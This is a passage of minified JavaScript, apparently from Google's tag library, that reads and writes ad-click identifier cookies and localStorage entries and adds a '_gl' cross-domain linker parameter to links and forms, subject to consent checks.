function gs(a){if(a.error)return a.error;if(!a.value)return $a("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return $a("TAGGING",52),6}try{l.localStorage.setItem("_gcl_ls",c)}catch(d){return $a("TAGGING",53),7}return 0};function js(){if(!ks())return-1;var a=ls();return a!==-1&&ms(a+1)?a+1:-1}function ls(){if(!ks())return-1;var a=hs("gcl_ctr");if(!a||a.error!==0||!a.value||typeof a.value!=="object")return-1;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return-1;var c=b.value.value;return c==null||Number.isNaN(c)?-1:Number(c)}catch(d){return-1}}function ks(){return an(["ad_storage","ad_user_data"])?ng(11):!1}
function ms(a,b){b=b||{};var c=tb();return es("gcl_ctr",{value:{value:a,creationTimeMs:c},expires:Number(cs(b,c,!0).expires)})===0?!0:!1};var ns;function os(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=ps,d=qs,e=rs();if(!e.init){Ac(y,"mousedown",a);Ac(y,"keyup",a);Ac(y,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function ss(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};rs().decorators.push(f)}
function ts(a,b,c){for(var d=rs().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==y.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){h=!0;break a}}else if(n.indexOf(m[q])>=0||p&&m[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&wb(e,g.callback())}}return e}
function rs(){var a=nc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var us=/(.*?)\*(.*?)\*(.*)/,vs=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,ws=/^(?:www\.|m\.|amp\.)+/,xs=/([^?#]+)(\?[^#]*)?(#.*)?/;function ys(a){var b=xs.exec(a);if(b)return{Cj:b[1],query:b[2],fragment:b[3]}}function zs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function As(a,b){var c=[jc.userAgent,(new Date).getTimezoneOffset(),jc.userLanguage||jc.language,Math.floor(tb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=ns)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}ns=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^ns[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function Bs(a){return function(b){var c=Hk(l.location.href),d=c.search.replace("?",""),e=zk(d,"_gl",!1,!0)||"";b.query=Cs(e)||{};var f=Bk(c,"fragment"),g;var h=-1;if(yb(f,"_gl="))h=4;else{var m=f.indexOf("&_gl=");m>0&&(h=m+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=Cs(g||"")||{};a&&Ds(c,d,f)}}function Es(a,b){var c=zs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function Ds(a,b,c){function d(g,h){var m=Es("_gl",g);m.length&&(m=h+m);return m}if(ic&&ic.replaceState){var e=zs("_gl");if(e.test(b)||e.test(c)){var f=Bk(a,"path");b=d(b,"?");c=d(c,"#");ic.replaceState({},"",""+f+b+c)}}}function Fs(a,b){var c=Bs(!!b),d=rs();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(wb(e,f.query),a&&wb(e,f.fragment));return e}
var Cs=function(a){try{var b=Gs(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=Ya(d[e+1]);c[f]=g}$a("TAGGING",6);return c}}catch(h){$a("TAGGING",8)}};function Gs(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=us.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===As(h,p)){m=!0;break a}m=!1}if(m)return h;$a("TAGGING",7)}}}
function Hs(a,b,c,d,e){function f(p){p=Es(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=ys(c);if(!g)return"";var h=g.query||"",m=g.fragment||"",n=a+"="+b;d?m.substring(1).length!==0&&e||(m="#"+f(m.substring(1))):h="?"+f(h.substring(1));return""+g.Cj+h+m}
function Is(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],w;for(w in n)if(n.hasOwnProperty(w)){var x=n[w];x!==void 0&&x===x&&x!==null&&x.toString()!=="[object Object]"&&(v.push(w),v.push(Xa(String(x))))}var z=v.join("*");u=["1",As(z),z].join("*");d?(ng(3)||ng(1)||!p)&&Js("_gl",u,a,p,q):Ks("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ts(b,1,d),f=ts(b,2,d),g=ts(b,4,d),h=ts(b,3,d);c(e,!1,!1);c(f,!0,!1);ng(1)&&c(g,!0,!0);for(var m in h)h.hasOwnProperty(m)&&
Ls(m,h[m],a)}function Ls(a,b,c){c.tagName.toLowerCase()==="a"?Ks(a,b,c):c.tagName.toLowerCase()==="form"&&Js(a,b,c)}function Ks(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!ng(5)||d)){var h=l.location.href,m=ys(c.href),n=ys(h);g=!(m&&n&&m.Cj===n.Cj&&m.query===n.query&&m.fragment)}f=g}if(f){var p=Hs(a,b,c.href,d,e);Yb.test(p)&&(c.href=p)}}
function Js(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=Hs(a,b,f,d,e);Yb.test(h)&&(c.action=h)}}else{for(var m=c.childNodes||[],n=!1,p=0;p<m.length;p++){var q=m[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=y.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function ps(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||Is(e,e.hostname)}}catch(g){}}function qs(a){try{var b=a.getAttribute("action");if(b){var c=Bk(Hk(b),"host");Is(a,c)}}catch(d){}}function Ms(a,b,c,d){os();var e=c==="fragment"?2:1;d=!!d;ss(a,b,e,d,!1);e===2&&$a("TAGGING",23);d&&$a("TAGGING",24)}
function Ns(a,b){os();ss(a,[Dk(l.location,"host",!0)],b,!0,!0)}function Os(){var a=y.location.hostname,b=vs.exec(y.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(ws,""),m=e.replace(ws,""),n;if(!(n=h===m)){var p="."+m;n=h.length>=p.length&&h.substring(h.length-p.length,h.length)===p}return n}
function Ps(a,b){return a===!1?!1:a||b||Os()};var Qs=["1"],Rs={},Ss={};function Ts(a,b){b=b===void 0?!0:b;var c=Us(a.prefix);if(Rs[c])Vs(a);else if(Ws(c,a.path,a.domain)){var d=Ss[Us(a.prefix)]||{id:void 0,Bh:void 0};b&&Xs(a,d.id,d.Bh);Vs(a)}else{var e=Jk("auiddc");if(e)$a("TAGGING",17),Rs[c]=e;else if(b){var f=Us(a.prefix),g=$r();Ys(f,g,a);Ws(c,a.path,a.domain);Vs(a,!0)}}}
function Vs(a,b){if((b===void 0?0:b)&&ks()){var c=fs(!1);c.error!==0?$a("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,gs(c)!==0&&$a("TAGGING",41)):$a("TAGGING",40):$a("TAGGING",39)}an(["ad_storage","ad_user_data"])&&ng(10)&&ls()===-1&&ms(0,a)}function Xs(a,b,c){var d=Us(a.prefix),e=Rs[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(tb()/1E3)));Ys(d,h,a,g*1E3)}}}}
function Ys(a,b,c,d){var e=bs(b,"1",c.domain,c.path),f=cs(c,d);f.bc=Zs();Tr(a,e,f)}function Ws(a,b,c){var d=as(a,b,c,Qs,Zs());if(!d)return!1;$s(a,d);return!0}function $s(a,b){var c=b.split(".");c.length===5?(Rs[a]=c.slice(0,2).join("."),Ss[a]={id:c.slice(2,4).join("."),Bh:Number(c[4])||0}):c.length===3?Ss[a]={id:c.slice(0,2).join("."),Bh:Number(c[2])||0}:Rs[a]=b}function Us(a){return(a||"_gcl")+"_au"}function at(a){function b(){an(c)&&a()}var c=Zs();hn(function(){b();an(c)||jn(b,c)},c)}
function bt(a){var b=Fs(!0),c=Us(a.prefix);at(function(){var d=b[c];if(d){$s(c,d);var e=Number(Rs[c].split(".")[1])*1E3;if(e){$a("TAGGING",16);var f=cs(a,e);f.bc=Zs();var g=bs(d,"1",a.domain,a.path);Tr(c,g,f)}}})}function ct(a,b,c,d,e){e=e||{};var f=function(){var g={},h=as(a,e.path,e.domain,Qs,Zs());h&&(g[a]=h);return g};at(function(){Ms(f,b,c,d)})}function Zs(){return["ad_storage","ad_user_data"]};function dt(a){for(var b=[],c=y.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Oj:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function et(a,b){var c=dt(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Oj]||(d[c[e].Oj]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Oj].push(g)}}return d};var ft={},gt=(ft.k={ba:/^[\w-]+$/},ft.b={ba:/^[\w-]+$/,Jj:!0},ft.i={ba:/^[1-9]\d*$/},ft.h={ba:/^\d+$/},ft.t={ba:/^[1-9]\d*$/},ft.d={ba:/^[A-Za-z0-9_-]+$/},ft.j={ba:/^\d+$/},ft.u={ba:/^[1-9]\d*$/},ft.l={ba:/^[01]$/},ft.o={ba:/^[1-9]\d*$/},ft.g={ba:/^[01]$/},ft.s={ba:/^.+$/},ft);var ht={},lt=(ht[5]={Hh:{2:it},uj:"2",qh:["k","i","b","u"]},ht[4]={Hh:{2:it,GCL:jt},uj:"2",qh:["k","i","b"]},ht[2]={Hh:{GS2:it,GS1:kt},uj:"GS2",qh:"sogtjlhd".split("")},ht);function mt(a,b,c){var d=lt[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Hh[e];if(f)return f(a,b)}}}
function it(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(t){}var e={},f=lt[b];if(f){for(var g=f.qh,h=k(d.split("$")),m=h.next();!m.done;m=h.next()){var n=m.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=gt[p];r&&(r.Jj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(t){}}return e}}}function nt(a,b,c){var d=lt[b];if(d)return[d.uj,c||"1",ot(a,b)].join(".")}
function ot(a,b){var c=lt[b];if(c){for(var d=[],e=k(c.qh),f=e.next();!f.done;f=e.next()){var g=f.value,h=gt[g];if(h){var m=a[g];if(m!==void 0)if(h.Jj&&Array.isArray(m))for(var n=k(m),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+m))}}return d.join("$")}}function jt(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function kt(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var pt=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function qt(a,b,c){if(lt[b]){for(var d=[],e=Ir(a,void 0,void 0,pt.get(b)),f=k(e),g=f.next();!g.done;g=f.next()){var h=mt(g.value,b,c);h&&d.push(rt(h))}return d}}function st(a,b,c,d,e){d=d||{};var f=Yr(d.domain,d.path),g=nt(b,c,f);if(!g)return 1;var h=cs(d,e,void 0,pt.get(c));return Tr(a,g,h)}function tt(a,b){var c=b.ba;return typeof c==="function"?c(a):c.test(a)}
function rt(a){for(var b=k(Object.keys(a)),c=b.next(),d={};!c.done;d={Lf:void 0},c=b.next()){var e=c.value,f=a[e];d.Lf=gt[e];d.Lf?d.Lf.Jj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return tt(h,g.Lf)}}(d)):void 0:typeof f==="string"&&tt(f,d.Lf)||(a[e]=void 0):a[e]=void 0}return a};var ut=function(){this.value=0};ut.prototype.set=function(a){return this.value|=1<<a};var vt=function(a,b){b<=0||(a.value|=1<<b-1)};ut.prototype.get=function(){return this.value};ut.prototype.clear=function(a){this.value&=~(1<<a)};ut.prototype.clearAll=function(){this.value=0};ut.prototype.equals=function(a){return this.value===a.value};function wt(){var a=String,b=l.location.hostname,c=l.location.pathname,d=b=Gb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Gb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(Ar((""+b+e).toLowerCase()))};var xt=/^\w+$/,zt=/^[\w-]+$/,At={},Bt=(At.aw="_aw",At.dc="_dc",At.gf="_gf",At.gp="_gp",At.gs="_gs",At.ha="_ha",At.ag="_ag",At.gb="_gb",At);function Ct(){return["ad_storage","ad_user_data"]}function Dt(a){return!ng(8)||an(a)}function Et(a,b){function c(){var d=Dt(b);d&&a();return d}hn(function(){c()||jn(c,b)},b)}function Ft(a){return Gt(a).map(function(b){return b.gclid})}function Ht(a){return It(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}
function It(a){var b=Jt(a.prefix),c=Kt("gb",b),d=Kt("ag",b);if(!d||!c)return[];var e=function(h){return function(m){m.type=h;return m}},f=Gt(c).map(e("gb")),g=Lt(d).map(e("ag"));return f.concat(g).sort(function(h,m){return m.timestamp-h.timestamp})}function Mt(a,b,c,d,e,f){var g=hb(a,function(h){return h.gclid===c});g?(g.timestamp<d&&(g.timestamp=d,g.yd=f),g.labels=Nt(g.labels||[],e||[])):a.push({version:b,gclid:c,timestamp:d,labels:e,yd:f})}
function Lt(a){for(var b=qt(a,5)||[],c=[],d=k(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=g.k,m=g.b,n=Ot(f);if(n){var p=void 0;ng(9)&&(p=f.u);Mt(c,"2",h,n,m||[],p)}}return c.sort(function(q,r){return r.timestamp-q.timestamp})}function Gt(a){for(var b=[],c=Ir(a,y.cookie,void 0,Ct()),d=k(c),e=d.next();!e.done;e=d.next()){var f=Pt(e.value);if(f!=null){var g=f;Mt(b,g.version,g.gclid,g.timestamp,g.labels)}}b.sort(function(h,m){return m.timestamp-h.timestamp});return Qt(b)}
function Rt(a,b){for(var c=[],d=k(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=k(b),h=g.next();!h.done;h=g.next()){var m=h.value;c.includes(m)||c.push(m)}return c}
function St(a,b,c){c=c===void 0?!1:c;for(var d,e,f=k(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Ba&&b.Ba&&h.Ba.equals(b.Ba)&&(e=h)}if(d){var m,n,p=(m=d.Ba)!=null?m:new ut,q=(n=b.Ba)!=null?n:new ut;p.value|=q.value;d.Ba=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.yd=b.yd);d.labels=Rt(d.labels||[],b.labels||[]);d.zb=Rt(d.zb||[],b.zb||[])}else c&&e?Object.assign(e,b):a.push(b)}
function Tt(a){if(!a)return new ut;var b=new ut;if(a===1)return vt(b,2),vt(b,3),b;vt(b,a);return b}
function Ut(){var a=hs("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(zt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new ut;typeof e==="number"?g=Tt(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Ba:g,zb:[2]}}catch(h){return null}}
function Vt(){var a=hs("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(zt))return b;var f=new ut,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Ba:f,zb:[2]});return b},[])}catch(b){return null}}
function Wt(a){for(var b=[],c=Ir(a,y.cookie,void 0,Ct()),d=k(c),e=d.next();!e.done;e=d.next()){var f=Pt(e.value);f!=null&&(f.yd=void 0,f.Ba=new ut,f.zb=[1],St(b,f))}var g=Ut();g&&(g.yd=void 0,g.zb=g.zb||[2],St(b,g));if(ng(14)){var h=Vt();if(h)for(var m=k(h),n=m.next();!n.done;n=m.next()){var p=n.value;p.yd=void 0;p.zb=p.zb||[2];St(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Qt(b)}
function Nt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Jt(a){return a&&typeof a==="string"&&a.match(xt)?a:"_gcl"}
function Xt(a,b,c){var d=Hk(a),e=Bk(d,"query",!1,void 0,"gclsrc"),f={value:Bk(d,"query",!1,void 0,"gclid"),Ba:new ut};vt(f.Ba,c?4:2);if(b&&(!f.value||!e)){var g=d.hash.replace("#","");f.value||(f.value=zk(g,"gclid",!1),f.Ba.clearAll(),vt(f.Ba,3));e||(e=zk(g,"gclsrc",!1))}return!f.value||e!==void 0&&e!=="aw"&&e!=="aw.ds"?[]:[f]}
function Yt(a,b){var c=Hk(a),d=Bk(c,"query",!1,void 0,"gclid"),e=Bk(c,"query",!1,void 0,"gclsrc"),f=Bk(c,"query",!1,void 0,"wbraid");f=Eb(f);var g=Bk(c,"query",!1,void 0,"gbraid"),h=Bk(c,"query",!1,void 0,"gad_source"),m=Bk(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||zk(n,"gclid",!1);e=e||zk(n,"gclsrc",!1);f=f||zk(n,"wbraid",!1);g=g||zk(n,"gbraid",!1);h=h||zk(n,"gad_source",!1)}return Zt(d,e,m,f,g,h)}function $t(){return Yt(l.location.href,!0)}
function Zt(a,b,c,d,e,f){var g={},h=function(m,n){g[n]||(g[n]=[]);g[n].push(m)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(zt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&zt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&zt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&zt.test(f)&&(g.gad_source=f,h(f,"gs"));return g}
function au(a){for(var b=$t(),c=!0,d=k(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Yt(l.document.referrer,!1),b.gad_source=void 0);bu(b,!1,a)}
function cu(a){au(a);var b=Xt(l.location.href,!0,!1);b.length||(b=Xt(l.document.referrer,!1,!0));if(b.length){var c=b[0];a=a||{};var d=tb(),e=cs(a,d,!0),f=Ct(),g=function(){Dt(f)&&e.expires!==void 0&&es("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Ba.get()},expires:Number(e.expires)})};hn(function(){g();Dt(f)||jn(g,f)},f)}}
function du(a,b){b=b||{};var c=tb(),d=cs(b,c,!0),e=Ct(),f=function(){if(Dt(e)&&d.expires!==void 0){var g=Vt()||[];St(g,{version:"",gclid:a,timestamp:c,expires:Number(d.expires),Ba:Tt(5)},!0);es("gcl_aw",g.map(function(h){return{value:{value:h.gclid,creationTimeMs:h.timestamp,linkDecorationSources:h.Ba?h.Ba.get():0},expires:Number(h.expires)}}))}};hn(function(){Dt(e)?f():jn(f,e)},e)}
function bu(a,b,c,d,e){c=c||{};e=e||[];var f=Jt(c.prefix),g=d||tb(),h=Math.round(g/1E3),m=Ct(),n=!1,p=!1,q=function(){if(Dt(m)){var r=cs(c,g,!0);r.bc=m;for(var t=function(M,U){var K=Kt(M,f);K&&(Tr(K,U,r),M!=="gb"&&(n=!0))},u=function(M){var U=["GCL",h,M];e.length>0&&U.push(e.join("."));return U.join(".")},v=k(["aw","dc","gf","ha","gp"]),w=v.next();!w.done;w=v.next()){var x=w.value;a[x]&&t(x,u(a[x][0]))}if(!n&&a.gb){var z=a.gb[0],C=Kt("gb",f);!b&&Gt(C).some(function(M){return M.gclid===z&&M.labels&&
M.labels.length>0})||t("gb",u(z))}}if(!p&&a.gbraid&&Dt("ad_storage")&&(p=!0,!n)){var D=a.gbraid,F=Kt("ag",f);if(b||!Lt(F).some(function(M){return M.gclid===D&&M.labels&&M.labels.length>0})){var G={},J=(G.k=D,G.i=""+h,G.b=e,G);st(F,J,5,c,g)}}eu(a,f,g,c)};hn(function(){q();Dt(m)||jn(q,m)},m)}
function eu(a,b,c,d){if(a.gad_source!==void 0&&Dt("ad_storage")){if(ng(4)){var e=Oc();if(e==="r"||e==="h")return}var f=a.gad_source,g=Kt("gs",b);if(g){var h=Math.floor((tb()-(Nc()||0))/1E3),m;if(ng(9)){var n=wt(),p={};m=(p.k=f,p.i=""+h,p.u=n,p)}else{var q={};m=(q.k=f,q.i=""+h,q)}st(g,m,5,d,c)}}}
function fu(a,b){var c=Fs(!0);Et(function(){for(var d=Jt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(Bt[f]!==void 0){var g=Kt(f,d),h=c[g];if(h){var m=Math.min(gu(h),tb()),n;b:{for(var p=m,q=Ir(g,y.cookie,void 0,Ct()),r=0;r<q.length;++r)if(gu(q[r])>p){n=!0;break b}n=!1}if(!n){var t=cs(b,m,!0);t.bc=Ct();Tr(g,h,t)}}}}bu(Zt(c.gclid,c.gclsrc),!1,b)},Ct())}
function hu(a){var b=["ag"],c=Fs(!0),d=Jt(a.prefix);Et(function(){for(var e=0;e<b.length;++e){var f=Kt(b[e],d);if(f){var g=c[f];if(g){var h=mt(g,5);if(h){var m=Ot(h);m||(m=tb());var n;a:{for(var p=m,q=qt(f,5),r=0;r<q.length;++r)if(Ot(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(m/1E3);st(f,h,5,a,m)}}}}},["ad_storage"])}function Kt(a,b){var c=Bt[a];if(c!==void 0)return b+c}function gu(a){return iu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Ot(a){return a?(Number(a.i)||0)*1E3:0}function Pt(a){var b=iu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function iu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!zt.test(a[2])?[]:a}
function ju(a,b,c,d,e){if(Array.isArray(b)&&Gr(l)){var f=Jt(e),g=function(){for(var h={},m=0;m<a.length;++m){var n=Kt(a[m],f);if(n){var p=Ir(n,y.cookie,void 0,Ct());p.length&&(h[n]=p.sort()[p.length-1])}}return h};Et(function(){Ms(g,b,c,d)},Ct())}}
function ku(a,b,c,d){if(Array.isArray(a)&&Gr(l)){var e=["ag"],f=Jt(d),g=function(){for(var h={},m=0;m<e.length;++m){var n=Kt(e[m],f);if(!n)return{};var p=qt(n,5);if(p.length){var q=p.sort(function(r,t){return Ot(t)-Ot(r)})[0];h[n]=nt(q,5)}}return h};Et(function(){Ms(g,a,b,c)},["ad_storage"])}}function Qt(a){return a.filter(function(b){return zt.test(b.gclid)})}
function lu(a,b){if(Gr(l)){for(var c=Jt(b.prefix),d={},e=0;e<a.length;e++)Bt[a[e]]&&(d[a[e]]=Bt[a[e]]);Et(function(){lb(d,function(f,g){var h=Ir(c+g,y.cookie,void 0,Ct());h.sort(function(t,u){return gu(u)-gu(t)});if(h.length){var m=h[0],n=gu(m),p=iu(m.split(".")).length!==0?m.split(".").slice(3):[],q={},r;r=iu(m.split(".")).length!==0?m.split(".")[2]:void 0;q[f]=[r];bu(q,!0,b,n,p)}})},Ct())}}
function mu(a){var b=["ag"],c=["gbraid"];Et(function(){for(var d=Jt(a.prefix),e=0;e<b.length;++e){var f=Kt(b[e],d);if(!f)break;var g=qt(f,5);if(g.length){var h=g.sort(function(q,r){return Ot(r)-Ot(q)})[0],m=Ot(h),n=h.b,p={};p[c[e]]=h.k;bu(p,!0,a,m,n)}}},["ad_storage"])}function nu(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function ou(a){function b(h,m,n){n&&(h[m]=n)}if(en()){var c=$t(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:Fs(!1)._gs);if(nu(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);Ns(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);Ns(function(){return g},1)}}}
function pu(a){if(!ng(1))return null;var b=Fs(!0).gad_source;if(b!=null)return l.location.hash="",b;if(ng(2)){var c=Hk(l.location.href);b=Bk(c,"query",!1,void 0,"gad_source");if(b!=null)return b;var d=$t();if(nu(d,a))return"0"}return null}function qu(a){var b=pu(a);b!=null&&Ns(function(){var c={};return c.gad_source=b,c},4)}
function ru(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}function su(a,b,c,d){var e=[];c=c||{};if(!Dt(Ct()))return e;var f=Gt(a),g=ru(e,f,b);if(g.length&&!d)for(var h=k(g),m=h.next();!m.done;m=h.next()){var n=m.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=cs(c,p,!0);r.bc=Ct();Tr(a,q,r)}return e}
function tu(a,b){var c=[];b=b||{};var d=It(b),e=ru(c,d,a);if(e.length)for(var f=k(e),g=f.next();!g.done;g=f.next()){var h=g.value,m=Jt(b.prefix),n=Kt(h.type,m);if(!n)break;var p=h,q=p.version,r=p.gclid,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(h.type==="ag"){var w={},x=(w.k=r,w.i=""+v,w.b=(t||[]).concat([a]),w);st(n,x,5,b,u)}else if(h.type==="gb"){var z=[q,v,r].concat(t||[],[a]).join("."),C=cs(b,u,!0);C.bc=Ct();Tr(n,z,C)}}return c}
function uu(a,b){var c=Jt(b),d=Kt(a,c);if(!d)return 0;var e;e=a==="ag"?Lt(d):Gt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function vu(a){for(var b=0,c=k(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function wu(a){var b=Math.max(uu("aw",a),vu(Dt(Ct())?et():{})),c=Math.max(uu("gb",a),vu(Dt(Ct())?et("_gac_gb",!0):{}));c=Math.max(c,uu("ag",a));return c>b};
var xu=function(a,b){b=b===void 0?!1:b;var c=jp("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},yu=function(a){return Ik(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},Gu=function(a,b,c,d,e){var f=Jt(a.prefix);if(xu(f,!0)){var g=$t(),h=[],m=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=zu(),r=q.Qf,t=q.Yl;!m||p!=="aw.ds"&&p!=="aw"&&p!=="ds"&&p!=="3p.ds"||h.push({gclid:m,vd:p});n&&h.push({gclid:n,vd:"ds"});h.length===2&&O(147);h.length===0&&g.wbraid&&
